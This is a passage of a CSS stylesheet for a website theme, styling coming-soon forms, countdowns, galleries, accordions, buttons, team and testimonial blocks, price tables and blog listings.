	bottom: 8%;
	z-index: 20;
}

.coming_soon_title {
	padding-bottom: 45px;
}

.coming_soon_form {
	padding-top: 100px;
	padding-bottom: 0;
	max-width: 371px;
	margin: 0 auto;
	text-align: left;
}

.coming_soon_form form {
	padding-right: 109px;
	position: relative;
}

.coming_soon_form input {
	margin-bottom: 20px;
}

.coming_soon_title h1 {
	font-size: 30px;
	font-weight: 900;
	line-height: 32px;
	margin-bottom: 0;
}

.coming_soon_title p {
	position: relative;
	padding-top: 31px;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 4.7px;
	line-height: 18px;
}

.coming_soon_title p:after {
	position: absolute;
	left: 50%;
	top: 13px;
	width: 37px;
	height: 2px;
	content: '';
	margin-left: -18px;
}

.coming_soon_form input[type="button"],
.coming_soon_form input[type="reset"],
.coming_soon_form input[type="submit"] {
	display: block;
	width: 109px;
	position: absolute;
	right: 0;
	top: 0;
	background: #2c3036;
	color: #c6c9ce;
}

.coming_soon_form input[type="button"]:hover,
.coming_soon_form input[type="reset"]:hover,
.coming_soon_form input[type="submit"]:hover {
	color: #fff;
}

.coming_soon_form input[type="text"],
.coming_soon_form input[type="email"],
.coming_soon_form input[type="tel"],
.coming_soon_form input[type="password"],
.coming_soon_form textarea {
	background: rgba(44,48,54, 0.34);
	color: #fff;
	padding-bottom: 12px;
}

.light_color_scheme .coming_soon_form input[type="text"],
.light_color_scheme .coming_soon_form input[type="email"],
.light_color_scheme .coming_soon_form input[type="tel"],
.light_color_scheme .coming_soon_form input[type="password"],
.light_color_scheme .coming_soon_form textarea {
	background: rgba(54,59,67, 0.5);
}

/* jQuery Countdown styles 2.0.0. */
.countdown-rtl {
	direction: rtl;
}

.countdown-row {
	clear: both;
	width: 100%;
	padding: 0;
	text-align: center;
	overflow: hidden;
}

.countdown-section {
	width: auto;
	display: inline-block;
	vertical-align: top;
	text-align: right;
	margin-right: 95px;
	padding-top: 30px;
	position: relative;
}

.countdown-section:last-child {
	margin-right: 0 !important;
}

.countdown-section:after {
	position: absolute;
	right: -48px;
	top: 0;
	width: 1px;
	height: 100%;
	content: '';
}

.countdown-section:last-child:after {
	display: none;
}

.countdown-period {
	font-size: 18px;
	line-height: 20px;
	font-weight: 200 !important;
	display: block;
	position: absolute;
	top: 0;
	left: 50%;
	text-transform: uppercase;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}

.countdown-amount {
	font-size: 80px;
	line-height: 60px;
	padding: 0;
}

.coming_soon_form .wpcf7-validation-errors {
	display: none !important;
}

/* K E N B U R N S */
canvas#kenburns {
	position:absolute;
	display:block;
	left:0;
	top:0;
}

.page-template-page-kenburns .wrapper,
.page-template-page-background .wrapper,
.error404 .wrapper {
	padding-top: 0 !important;
}

/* B A C K G R O U N D   I M A G E */
.fw_background {
	width:100%;
	height:100%;
	display:block;
	overflow:hidden;
	padding:0;
	position: relative;
}

.fw_background.bg_image {
	background-size:cover;
	background-position:center;
}

.fw_background iframe {
	position:absolute;
	top:-75px;
	left:50%;
	width:100%;
	height:100%;
	display:block;
}

/* G R I D   G A L L E R Y */
.fw_grid_gallery {
	position:relative;
	z-index:10;
}

.fw_grid_module {
	overflow:hidden;
}

.fw_grid_module .hideme {
	display:none!important;
}

.fw_grid_module .fw_grid_item {
	display:inline-block;
	float:left;
	position:relative;
}

.fw_grid_module .fw_grid_item img {
	width:100%;
	height:auto;
}

/* M O D U L E S */
/*accordion & toggles*/
.shortcode_accordion_item_body,
.shortcode_toggles_item_body {
	display: none;
}

.shortcode_accordion_shortcode,
.shortcode_toggles_shortcode {
	margin: 0;
}

h6.shortcode_accordion_item_title,
h6.shortcode_toggles_item_title {
	margin: 0 0 1px 0 !important;
	padding: 14px 20px 14px 71px !important;
	position: relative;
	cursor: pointer;
	border: none;
	outline: none !important;
	transition: all 300ms;
	-webkit-transition: all 300ms;
	background:#2c3036;
	border-radius:0;
	-webkit-border-radius:0;
	z-index: 1;
	line-height: 21px;
}

.light_color_scheme h6.shortcode_accordion_item_title,
.light_color_scheme h6.shortcode_toggles_item_title {
	background:#fafafa;
}

.ui-accordion-header-icon {
	display: none;
}

.shortcode_accordion_item_title .ico,
.shortcode_toggles_item_title .ico {
	display: block;
	left: 0;
	top: 0;
	width: 49px;
	height: 100%;
	position: absolute;
	z-index:5;
}

.shortcode_accordion_item_title .ico:before,
.shortcode_toggles_item_title .ico:before,
.shortcode_accordion_item_title .ico:after,
.shortcode_toggles_item_title .ico:after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: '';
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	background: #666c77;
	width: 14px;
	height: 2px;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}

.light_color_scheme .shortcode_accordion_item_title .ico:before,
.light_color_scheme .shortcode_toggles_item_title .ico:before,
.light_color_scheme .shortcode_accordion_item_title .ico:after,
.light_color_scheme .shortcode_toggles_item_title .ico:after {
	background: #a7acb6;
}

.shortcode_accordion_item_title .ico:after,
.shortcode_toggles_item_title .ico:after {
	width: 2px;
	height: 14px;
}

.shortcode_accordion_item_title.state-active .ico:after,
.shortcode_toggles_item_title.state-active .ico:after {
	display: none;
}

.shortcode_accordion_item_body,
.shortcode_toggles_item_body {
	padding: 24px 0 33px 0;
	position: relative;
	z-index: 5;
	font-size: 16px;
	line-height: 24px;
}

.module_accordion .shortcode_accordion_item_body p,
.shortcode_toggles_shortcode p {
	margin: 0 0 15px 0 !important;
}

.module_accordion .shortcode_accordion_item_body p:last-child,
.shortcode_toggles_shortcode p:last-child {
	margin-bottom: 0 !important;
}

/* Counter */
.counter_wrapper {
	text-align: center;
}

.stat_temp {
	width: 0 !important;
	display: none !important;
}

.counter_ico {
	display: inline-block;
	margin: 0 auto 13px auto;
	line-height: 61px;
	font-size: 38px;
}

.stat_count {
	margin-bottom: 0;
	font-size:72px;
	line-height:62px;
}

.counter_title {
	margin-bottom: 15px;
}

.light_color_scheme .counter_ico {
	color: #a7acb6;
}

/* Map */
#map-canvas img {
	max-width: none;
	max-height:none;
}

.module_google_map iframe {
	width: 100%;
	height: 650px;
}

.right-sidebar .module_google_map iframe,
.left-sidebar .module_google_map iframe {
	height: 590px;
}

/* Image Boxes */
.int_banner_wrap {
	overflow:hidden;
	position: relative;
}


.int_banner_wrap img {
	width: 100%;
	height: 100%;
}


.int_banner_overlay,
.int_banner_link {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: #000;
	opacity: 0;
	-webkit-transition: all 400ms;
}

.int_banner_link {
	opacity: 1;
	background: none;
	text-indent: -9999px;
	z-index: 10;
	-webkit-transition: all 400ms;
}

.int_banner_title {
	position:absolute;
	z-index:6;
	left: 30px;
	right: 30px;
	top: 90%;
	text-align: left;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

.int_banner_title h2 {
	font-size:14px;
	margin:0;
	color:#fff;
	text-transform: uppercase;
}

.index_number {
	position:absolute;
	z-index:4;
	left: -60px;
	top: 47.5%;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	font-size: 225px;
	line-height: 185px;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	color: rgba(255,255,255, 0.15);
}

.int_banner_wrap:hover .int_banner_title,
.int_banner_wrap:hover .index_number {
	opacity: 0.3;
	top: 380px;
	transform:none;
	-webkit-transform:none;
	-webkit-transition: all 400ms;
}
.int_banner_wrap:hover  {
	background-color:#9B5600;
	opacity: 0.5;
	-webkit-transition: all 400ms;
	}

.int_banner_wrap:hover .index_number {
	top: -23px;
}

.int_banner_descr {
	position:absolute;
	z-index:5;
	left: 30px;
	right: 90px;
	text-align: left;
	bottom: -48px;
	color: #fff;
	opacity: 0;
	line-height: 24px;
	font-size: 16px;
	transition:bottom 400ms, opacity 300ms;
	-webkit-transition:bottom 400ms, opacity 300ms;
}

.int_banner_descr p {
	margin-bottom: 0;
}

.int_banner_wrap:hover .int_banner_descr {
	
	opacity:1;
}

.int_banner_descr:after {
	position:absolute;
	left: 0;
	top: -18px;
	width: 34px;
	height: 2px;
	background: #fff;
	content: '';
}

/*Featured Items*/
.featured_posts {
	margin-left:0px;
	margin-right:0px;
}

.featured_posts .featured_item {
	padding:0 10px;
	display: inline-block;
	vertical-align: top;
	margin-right: 0px;
}

.items2.featured_posts .featured_item {
	width:50%;
}

.items3.featured_posts .featured_item {
	width:33.33334%;
}

.items4.featured_posts .featured_item {
	width:20%;
}

.featured_item .blog_post_preview {
	width: 100%;
}

/* Gallery Module */
.list-of-images {
	font-size:0;
	line-height:0;
	margin:-30px 0 0 -30px;
}

.fw_block.wall_wrap .list-of-images {
	margin-left: 0;
	width: calc(100% - 30px);
}

.list-of-images.with_title_block {
	margin-top: -24px;
}

.gallery_item,
.portfolio_item {
	display: inline-block;
	vertical-align: top;
}

.list-of-images .item_padding {
	padding: 30px 0 0 30px;
}

.list-of-images.with_title_block .item_padding {
	padding-top: 24px;
}

/* Fade Link */
.img_block {
	display: block;
	position: relative;
}

.img_block img,
.team_img img {
	display: block;
	width: 100%;
	height: auto;
}

.gallery_overlay,
.img_overlay,
.item_link {
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(0,0,0, 0.05);
	z-index:5;
	opacity: 0;
	transition: opacity 500ms;
	-webkit-transition: opacity 500ms;
}

.gallery_overlay {
	background:rgba(54,59,67, 0.56);
}

.item_link {
	background: none;
	opacity: 1;
	z-index: 10;
	text-indent: -9999px;
}

.img_block:hover .gallery_overlay,
a:hover .img_overlay {
	opacity: 1;
}

.view_link {
	display:block;
	height: 40px;
	width: 40px;
	position:absolute;
	left:50%;
	top:50%;
	margin: -20px 0 0 -20px;
}

.view_link:after {
	display:block;
	content: "\e02f";
	font-family: 'Iconano';
	font-size:40px;
	color:#ffffff;
	position:absolute;
	left:50%;
	top:50%;
	transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);
	z-index:13;
	transition:opacity 400ms;
	-webkit-transition:opacity 400ms;;
	opacity:0;
}

.view_link.video_zoom:after {
	content: "\e023";
}

.img_block:hover .view_link:after {
	opacity:0.5;
}

.img_block:hover .view_link:hover:after {
	opacity:1;
}

.img_block,
.img_block img {
	border-radius:0;
	-webkit-border-radius:0;
}

/* Items Grid */
.sponsors_works.items1 li,
.list-of-images.items1 .gallery_item,
.list-of-images.items1 .portfolio_item,
.featured_items .items1 li,
.shortcode_diagram.items1 li,
.module_iconboxes .items1 .shortcode_iconbox {
	width: 100%;
}

.sponsors_works.items2 li,
.list-of-images.items2 .gallery_item,
.list-of-images.items2 .portfolio_item,
.featured_items .items2 li,
.shortcode_diagram.items2 li,
.module_iconboxes .items2 .shortcode_iconbox,
.module_team .items2 li {
	width: calc(30% - 0.2px);
}

.sponsors_works.items3 li,
.list-of-images.items3 .gallery_item,
.list-of-images.items3 .portfolio_item,
.featured_items .items3 li,
.shortcode_diagram.items3 li,
.module_iconboxes .items3 .shortcode_iconbox,
.module_team .items3 li {
	width: calc(33.333333% - 0.5px);
}

.sponsors_works.items4 li,
.list-of-images.items4 .gallery_item,
.list-of-images.items4 .portfolio_item,
.featured_items .items4 li,
.shortcode_diagram.items4 li,
.module_iconboxes .items4 .shortcode_iconbox,
.module_team .items4 li {
	width: calc(25% - 0.5px);
}
/* BG Start */
.module_line_trigger {
	background-position: 0 0;
	background-repeat: repeat;
	position: relative;
}

.module_line_trigger.bg_cover {
	background-repeat: no-repeat;
	background-size: cover;
}

/* Custom Buttons */
.shortcode_button {
	display: inline-block;
	vertical-align: top;
	border-radius: 0;
	-webkit-border-radius:0;
	margin: 0 0 20px 0;
	border:none;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-align: left;
	position: relative;
	line-height: 16px;
	font-weight:400;
	text-transform: uppercase;
	transition: color 400ms, background 400ms;
	-webkit-transition: color 400ms, background 400ms;
}

.shortcode_button i,
.shortcode_button span {
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}

.icon-none {
	padding: 0 !important;
}

.shortcode_button.btn_small {
	padding: 10px 15px 11px 15px;
}

.shortcode_button.btn_normal {
	padding: 14px 19px 15px 19px;
}

.shortcode_button.btn_large {
	padding: 19px 25px 20px 25px;
	font-size: 14px;
}

.shortcode_button.btn_small.btn_type18,
.shortcode_button.btn_small.btn_type19 {
	padding-top: 8px;
	padding-bottom: 9px;
}

.shortcode_button.btn_normal.btn_type18,
.shortcode_button.btn_normal.btn_type19 {
	padding-top: 12px;
	padding-bottom: 13px;
}

.shortcode_button.btn_large.btn_type18,
.shortcode_button.btn_large.btn_type19 {
	padding-top: 17px;
	padding-bottom: 18px;
}

.shortcode_button.btn_type18,
.shortcode_button.btn_type19 {
	border-style: solid;
	border-width: 2px;
	background: none;
	transition: color 400ms, background 400ms, border-color 400ms;
	-webkit-transition: color 400ms, background 400ms, border-color 400ms;
}

.shortcode_button.btn_type1 {
	background: #2c3036;
	color: #c6c9ce;
}

.shortcode_button.btn_type2 {
	background: #666c77;
	color: #c6c9ce;
}

.shortcode_button.btn_small.btn_type4 {
	font-size: 14px !important;
}

.shortcode_button.btn_type4 {
	background: none !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	font-size: 16px !important;
}

.shortcode_button.btn_large.btn_type4 {
	font-size: 18px !important;
}

.shortcode_button.btn_type4:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 34px;
	height: 2px;
	content: '';
	transition: width 400ms;
	-webkit-transition: width 400ms;
}

.shortcode_button.btn_type4:hover:before {
	width: 100%;
}

.shortcode_button.btn_type3 {
	background:#a5a5a5;
}

.shortcode_button.btn_type5 {
	color:#c6c9ce;
}

.shortcode_button.btn_type6 {
	background:#1ca7a2;
}

.shortcode_button.btn_type7 {
	background:#319749;
}

.shortcode_button.btn_type8 {
	background:#74b027;
}

.shortcode_button.btn_type9 {
	background:#bf9c10;
}

.shortcode_button.btn_type10 {
	background:#c47530;
}

.shortcode_button.btn_type11 {
	background:#b83f3f;
}

.shortcode_button.btn_type12 {
	background:#e15a77;
}

.shortcode_button.btn_type13 {
	background:#b741a5;
}

.shortcode_button.btn_type14 {
	background:#8f23c2;
}

.shortcode_button.btn_type15 {
	background:#612ab3;
}

.shortcode_button.btn_type16 {
	background:#304dc1;
}

.shortcode_button.btn_type17 {
	background:#369ac9;
}

.shortcode_button.btn_type18 {
	border-color: #eff0f0;
	color: #eff0f0;
}

.shortcode_button.btn_type19 {
	border-color: #363b43;
	color: #363b43;
}

.shortcode_button.btn_type1:hover,
.shortcode_button.btn_type1:focus,
.shortcode_button.btn_type2:hover,
.shortcode_button.btn_type2:focus,
.shortcode_button.btn_type3:hover,
.shortcode_button.btn_type3:focus,
.shortcode_button.btn_type18:hover,
.shortcode_button.btn_type18:focus,
.shortcode_button.btn_type19:hover,
.shortcode_button.btn_type19:focus {
	color: #fff;
}

.shortcode_button:hover,
.shortcode_button:focus,
.shortcode_button.btn_type5:hover,
.shortcode_button.btn_type5:focus {
	color: #c6c9ce;
	background: #2c3036;
}

.icon-none,
.fa-none {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

/* Module Iconboxes Grid */
.iconboxes_container {
	overflow: hidden;
}

.module_iconboxes .shortcode_iconbox {
	padding: 0;
	margin: -2px 0 0 -2px;
	display: inline-block;
	vertical-align: top;
	border: 2px #2a2e34 solid;
	border-bottom: none;
	border-right: none;
}

.light_color_scheme .module_iconboxes .shortcode_iconbox {
	border-color: #f4f5f6;
}

.module_iconboxes .divider_disabled .shortcode_iconbox {
	border-color: rgba(0,0,0, 0) !important;
}

.iconbox_wrapper {
	padding: 45px 25px 44px 25px;
	position: relative;
	text-align: center;
}

.iconbox_wrapper .ico {
	margin: 0 auto 18px auto;
	display: inline-block;
	vertical-align: top;
	line-height: 50px;
	font-size: 40px;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.iconbox_title {
	margin-bottom: 16px;
	font-size: 22px;
}

.shortcode_iconbox .iconbox_body,
.shortcode_iconbox .iconbox_body p {
	word-wrap: break-word;
	font-size: 16px;
	line-height: 24px;
}

.shortcode_iconbox .iconbox_body p {
	margin-bottom:0;
}

.hide_paging .pagerblock,
.hide_paging .load_more_works {
	display: none !important;
}

.iconbox_wrapper .iconbox_icon-image {
	margin: 0 auto 18px auto;
	display: inline-block;
	vertical-align: top;
}

.iconbox_wrapper .iconbox_icon-image img {
	width: 100%;
	height: auto;
}

.module_iconboxes .type2 .shortcode_iconbox {
	margin: 0 !important;
	border: none !important;
}

.type2 .iconbox_wrapper {
	padding: 96px 80px 103px 80px;
}

.icon_box_divider {
	display: none;
}

.type2.divider_enabled .icon_box_divider {
	display: inline-block;
	width: 34px;
	height: 2px;
	background: #fff;
	margin: 8px auto 28px auto;
}

.type2 .iconbox_wrapper .iconbox_icon-image {
	margin-bottom: 33px;
}

.type2 .iconbox_title {
	text-transform: uppercase;
}

/*promotext*/
.promoblock_wrapper {
	padding: 66px 0;
	position:relative;
	text-align: center;
}

.promo_button_block {
	padding-top: 43px;
}

.promo_button_block a {
	margin-bottom: 0 !important;
}

.promo_text_block p {
	line-height: 20px;
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 18px;
	padding-bottom: 7px;
	margin-bottom: 0;
	font-weight: 400;
	letter-spacing: 4.7px;
}

.promo_text_main_title {
	margin-bottom:0;
	line-height: 46px;
	font-size: 48px;
	font-weight: 900;
}

.promo_button_block .shortcode_button.btn_type4 {
	margin: 0;
	border: 2px #fff solid;
	font-weight: 400 !important;
	color: #fff !important;
	transition: all 400ms !important;
	-webkit-transition: all 400ms !important;
}

.promo_button_block .shortcode_button:before {
	display: none;
}

.promo_button_block .shortcode_button.btn_small.btn_type4 {
	padding: 8px 13px 9px 13px !important;
	font-size: 12px !important;
}

.promo_button_block .shortcode_button.btn_normal.btn_type4 {
	padding: 12px 17px 13px 17px !important;
	font-size: 12px !important;
}

.promo_button_block .shortcode_button.btn_large.btn_type4 {
	padding: 17px 23px 18px 23px !important;
	font-size: 14px !important;
}

.promo_button_block .shortcode_button.btn_type4:hover,
.promo_button_block .shortcode_button.btn_type4:focus {
	background: #2c3036 !important;
	border-color: #2c3036 !important;
}

/* Team */
.module_team ul {
	list-style: none !important;
	margin: -30px 0 0 -30px;
	padding: 0;
	font-size: 0;
}

.module_team ul li {
	padding: 0;
	margin: 0;
	display: inline-block;
	vertical-align: top;
}

.module_team ul li:before,
.module_team ul li:after {
	display: none;
}

.team_item_wrap {
	padding: 30px 0 0 30px;
}

.team_img {
	position: relative;
	overflow: hidden;
}

.team_img:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 5;
	content: '';
	background: rgba(54,59,67, 0.5);
}

.team_icons_wrapper {
	position: absolute;
	left: 29px;
	right: 10px;
	top: 25px;
	z-index: 10;
	line-height: 25px;
	font-size: 16px;
}

.team_icons_wrapper a {
	display: inline-block;
	vertical-align: top;
	line-height: 25px;
	font-size: 16px;
	margin: 0 18px 5px 0;
	color: rgba(255,255,255, 1);
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.team_icons_wrapper a:hover {
	color: rgba(255,255,255, .5);
}

.team_title {
	position: absolute;
	z-index: 15;
	left: 30px;
	right: 30px;
	bottom: 18px;
}

.team_title h4 {
	margin: 0;
	text-transform: none;
	line-height: 19px;
}

.team_title h2 {
	margin-bottom: 7px;
	padding-bottom: 8px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.team_title h2:after {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 14px;
	height: 2px;
	background: #fff;
	content: '';
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

.team_img:hover .team_title h2:after {
	width: 100%;
}

.team_title h4,
.team_title h2 {
	color: #fff;
}

/* Dividers */
article.contentarea hr,.module_cont hr {
	border:none;
	margin:0;
	display:block;
	height:37px;
	position: relative;
}

article.contentarea hr:after,
.module_cont hr:after {
	position: absolute;
	left: 50%;
	top: 4px;
	width: 34px;
	height: 2px;
	margin-left: -17px;
	background: #363b43;
	content: '';
}

hr.type1:after {
	background: #eff0f0 !important;
}

/*Tabs*/
.all_heads_cont {
	text-align: left;
}

.all_heads_cont:after {
	display: none;
}

.shortcode_tab_item_title {
	position: relative;
	z-index: 10;
	display: inline-block;
	vertical-align: top;
	margin:0 1px 0 0;
	cursor: pointer;
	color: #666c77;
	background: #363b43;
	font-size: 18px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 17px 30px 15px 30px;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}

.light_color_scheme .shortcode_tab_item_title {
	color: #a7acb6;
	background: #fafafa;
}

.shortcode_tab_item_title.active,
.shortcode_tab_item_title:hover {
	color:#fff;
}

.all_head_sizer,
.all_body_sizer {
	position: relative;
	z-index: 20;
}

.all_body_sizer {
	z-index: 15;
}

.all_body_cont {
	padding:0;
}

.all_body_cont img {
	max-width:100%;
	height:auto;
}

.shortcode_tab_item_body {
	display:none;
	padding:28px 0 11px 0;
	line-height: 24px;
	font-size: 16px;
}

.shortcode_tab_item_body p {
	margin-bottom: 15px;
}

.shortcode_tab_item_body p:last-child {
	margin-bottom: 0;
}

/*Testimonials*/
.module_testimonial .module_inner {
	padding-left: 70px;
	padding-right: 70px;
}

.testimonial_wrapper {
	position:relative;
	padding-top: 71px;
}

.testimonial_wrapper:after {
	position:absolute;
	top: 0;
	left: 50%;
	transform:translateX(-50%);
	-webkit-transform:translateX(-50%);
	line-height: 40px;
	font-family: 'Iconano';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	content: "\e090";
	font-size: 42px;
}

.slick_testim_info p {
	line-height: 43px;
	font-size: 36px;
	font-style: normal;
	font-weight: 300;
	padding-bottom: 21px;
	margin-bottom: 21px;
	position: relative;
}

.slick_testim_info p:after {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 20px;
	height: 2px;
	content: '';
	margin-left: -10px;
}

.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}

.slick_testim_info span {
	line-height: 24px;
	display: inline-block;
	vertical-align: top;
}

.slick_testim_info p,
.slick_testim_info span {
	color: #fff;
}

.testimonial_light_scheme .slick_testim_info p,
.testimonial_light_scheme .slick_testim_info span {
	color: #fff;
}

.testimonial_light_scheme .slick_testim_info p:after {
	background: #fff;
}

.testimonial_wrapper.testimonial_light_scheme:after {
	color: #fff;
}

.testimonial_dark_scheme .slick_testim_info p,
.testimonial_dark_scheme .slick_testim_info span {
	color: #363b43;
}

.testimonial_dark_scheme .slick_testim_info p:after {
	background: #363b43;
}

.testimonial_wrapper.testimonial_dark_scheme:after {
	color: #363b43;
}

.testimonial_dark_scheme .slick-prev,
.testimonial_dark_scheme .slick-next {
	background-position: 0 -70px;
}

.testimonial_dark_scheme .slick-next {
	background-position: -27px -70px;
}

/*Partners*/
.module_partners ul {
	list-style: none !important;
	margin: -30px 0 0 -30px;
	padding: 0;
	font-size: 0;
}

.module_partners ul li:before {
	display: none;
}

.module_partners ul li {
	padding: 0;
	margin: 0;
	display: inline-block;
	vertical-align: top;
}

.module_partners ul li .item_wrapper {
	padding: 30px 0 0 30px;
}

.module_partners ul li a {
	display: block;
	position:relative;
}

.module_partners ul li img {
	width: 100%;
	height: auto;
	opacity: 1;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

.module_partners ul li a:hover img {
	opacity: 0.8;
}

/* Skills */
.module_skills .skills_list {
	padding:10px 0 0 0 !important;
	list-style:none !important;
	margin:0 -30px 0 0 !important;
}

.module_skills .skills_list li {
	margin: 0 27px 0 0;
	padding:0;
	display: inline-block;
	vertical-align: top;
}

.module_skills .skills_list li:before,
.module_skills .skills_list li:after {
	display: none;
}

.skill_li h6 {
	line-height:19px;
	padding: 3px 0 5px 0;
	margin: 0;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
}

.module_skills .skills_list li .diagram_bar {
	position:relative;
	height: 2px;
}

.module_skills .skills_list li .skill_div {
	position:absolute;
	z-index:5;
	left:0;
	top:0;
	height:2px;
}

h2.skill_percent {
	font-size: 30px;
	margin-bottom: 0;
	line-height:40px;
}

/* Price Tables */
.price_table_wrapper {
	margin: -30px 0 0 -30px;
}

.module_price_table .price_item {
	display: inline-block;
	text-align: left;
	margin-right:-3px;
	vertical-align:top;
}

.price_item_wrapper {
	margin: 30px 0 0 30px;
}

.price_item_head {
	padding:43px 40px 45px 40px;
	position: relative;
	z-index: 20;
}

.price_item_head:after {
	position: absolute;
	width: 37px;
	height: 2px;
	left: 40px;
	bottom: 29px;
	content: '';
	background: rgba(195,199,204, 0.4);
}

.price_item_title {
	padding-bottom:7px;
}

.price_item_title h2 {
	margin-bottom: 0;
	line-height: 47px;
	font-size: 48px;
	text-transform: uppercase;
}

.price_item_period h4 {
	line-height: 24px;
	font-size: 18px;
	margin-bottom: 0;
}

.price_item_body {
	padding:0 40px 41px 40px;
}

.price_item_body ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.price_item_body ul li {
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 400;
}

.price_item_body ul li:before {
	display: none;
}

.price_item_btn {
	padding:24px 40px 25px 40px;
}

.price_item_btn a {
	display: inline-block;
	vertical-align: top;
	float: left;
	padding: 12px 45px 9px 0;
	line-height: 24px;
	font-size: 18px;
	text-transform: uppercase;
	position: relative;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.price_item_btn a:after {
	position: absolute;
	right: 0;
	top: 18px;
	z-index: 5;
	height: 13px;
	width: 27px;
	background-image: url("../img/sprite.png");
	background-position: -27px 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 0.45;
	transition: all 300ms;
	-webkit-transition: all 300ms;
	content: '';
}

.price_item_btn a:hover {
	color: #fff;
}

.price_item_btn a:hover:after {
	opacity: 1;
	right: -5px;
}

.price_item_cost {
	float: right;
}

.price_item_cost h1 {
	font-size: 52px;
	line-height: 45px;
	padding:0;
	margin:0;
	color:#fff;
}

.price_item_cost h1 span {
	display:inline-block;
	vertical-align:top;
	font-size: 28px;
	line-height: 29px;
	color: #fff;
	font-weight: 200;
	padding-top: 1px;
}

/* Price Colors */
.price_item_period h4,
.price_item_btn a {
	color: #eaeef3;
}

.price_item_wrap {
	background-color: #6470a7;
}

.price_item_title h2 {
	color: #838dbc;
}

.price_item_body ul li {
	color: #b0b8da;
}

.price_item_btn {
	background: #616ca1;
}

.popular .price_item_wrap {
	background-color: #7264a7;
}

.popular .price_item_title h2 {
	color: #8c7ec2;
}

.popular .price_item_body ul li {
	color: #b9b1ec;
}

.popular .price_item_btn {
	background: #6e61a1;
}

/* B L O G   L I S T I N G */
.blog_post_preview {
	margin-bottom: 50px;
	text-align: left;
}

.blog_post_preview p {
	margin-bottom: 17px;
}

.blog_post_preview.standard-post-format .blog_content,
.blog_post_preview.quote-post-format .blog_content,
.blog_post_preview.audio-post-format .blog_content,
.blogpost_user_meta,
.featured_posts .blog_post_preview {
	
}

.light_color_scheme .blog_post_preview.standard-post-format .blog_content,
.light_color_scheme .blog_post_preview.quote-post-format .blog_content,
.light_color_scheme .blog_post_preview.audio-post-format .blog_content,
.light_color_scheme .blogpost_user_meta,
.light_color_scheme .featured_posts .blog_post_preview {
	background: #fafafa;
}

.blog_post_preview.standard-post-format_with-img .blog_content {
	background: none !important;
	padding: 27px 0 0 0;
}

.featured_posts .blog_post_preview {
	margin-bottom: 30px;
	padding: 0 !important;
}
/* Titulo da lista de entrevistados */
.featured_posts .blog_post_preview .blog_content {	
	padding: 0px 0px 0px 0px;
}

.featured_posts .blog_post_image {
	margin-bottom: 0 !important;
}

.featured_posts .audio-post-format .blog_post_image {
	margin-bottom: 18px;
}

.blog_post_image {
	position:relative;
	margin-bottom:27px;
}

.blog_post_image a {
	text-decoration: none; 
    display:block; 
}



.blog_post_image:hover {
	opacity: 0.7;
	}

.blog_post_image img {
	display: block;
	width: 100%;
	height: auto;
	margin:0;
}

.caixabaixa {
	text-transform: lowercase;
	}

.blog_post_title {
	position: absolute;
	align-content:center;
	padding: 0 0 0px 0px;
}

.blog_post_title  {
	font-size:12px;
	margin-bottom: 0;
}

.blog_post_title a {
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.blog_post_format_label {
	position:absolute;
	left:0;
	top:0;
}

.blog_post_format_label:after {
opacity: 0;
}

.one-image-format .blog_post_format_label:after {
	content: '\e001' !important;
}

.standard-post-format .blog_post_format_label:after,
.aside-post-format .blog_post_format_label:after,
.status-post-format .blog_post_format_label:after,
.link-post-format .blog_post_format_label:after,
.chat-post-format .blog_post_format_label:after {
	content: '\e001';
}

.quote-post-format .blog_post_format_label:after {
	content: '\e090';
}

.image-post-format .blog_post_format_label:after,
.gallery-post-format .blog_post_format_label:after {
	content: '\e04d';
}

.audio-post-format .blog_post_format_label:after {
	content: '\e04a';
}

.video-post-format .blog_post_format_label:after {
	content: '\e04c';
}

.blog_post_title:empty {
	display: none;
}

.listing_meta,
.comment-reply-link {
	line-height: 16px;
	margin-bottom: 12px;
	font-weight: 400;
	font-size: 12px;
	color: #666c77;
	text-transform: uppercase;
}

.listing_meta span {
	display: inline-block;
	vertical-align: top;
}

.listing_meta span:after {
	content: '|';
	line-height: 16px;
	font-weight: 400;
	font-size: 12px;
	padding: 0 0 0 0;
}

.listing_meta span:last-child:after {
	display: none;
}

.listing_meta a,
.comment-reply-link {
	color: #666c77;
	transition: color 300ms;
	-webkit-transition: color 300ms;
